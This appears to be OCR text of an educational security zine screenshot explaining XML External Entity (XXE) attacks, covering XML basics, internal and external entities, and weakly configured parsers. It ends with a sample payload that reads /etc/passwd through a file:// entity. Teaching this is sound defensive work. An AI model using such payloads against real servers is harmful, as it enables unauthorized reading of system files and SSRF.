 Sat Jun 24 20:12
Athena is Great!
38%
0.8
328 B/s
Home
Trash
< XXE />
XML XTERNAL ENTITY
ATTACK
SPONSORED BY
INTIGRITI
@ Sec_r0
Security Zines.com
1
WHERE IS THE PROBLEM?
1 Server expose
Apis that expects
XML Request data
and client Sends XML
that has external
entity
2 Weakly
Configured
XML Parser
3 In case of Sucessful exploitation
Response may contain
data from external entities
server
2
XML?
<?XML version="1" encoding="UTF-8"?>
<attacks> → Root tag
<attack>
<name> XXE </name>
<severity>
CRITICAL
</severity>
</attack>
</attacks>
tags can
have any
name.
1 Markup Language
for unstructured
textual data.
2 Root tag contains
all other tags.
3 All tags that have
Start tag must have
closing tag
3
INTERNAL ENTITY
<?XML version="1" encoding="UTF-8"?>
<!DOCTYPE [<!ENTITY attack "XXE">]>
<attacks>
<attack>
<name>&attack;</name>
<severity>
CRITICAL
</severity>
</attack>
</attacks>
Entity declaration
with name attack
and value XXE
Entity Reference.
Parser will replace
value of this entity
4
EXTERNAL ENTITY
<!DOCTYPE [
Declare external
entity
<!ENTITY attack SYSTEM "url">
]>
<name>&attack;</name>
url can be either file://, http://,
https:// or gopher:// protocol. This can
lead to data exfitration and even SSRF.
5
Attack
1 payload
BOOM
2
root:x:0:0:....
user:x:1000:1000...
Content of /etc/passwd
server
Payload
<?XML version="1"
encoding="UTF-8"?>
<!DOCTYPE [
<!ENTITY attack SYSTEM
"file:///etc/passwd">
]>
Content of
this file
will land
here in response
<attacks>
<attack>
<name>&attack;</name>
</attack>
</attacks>
$
PS
W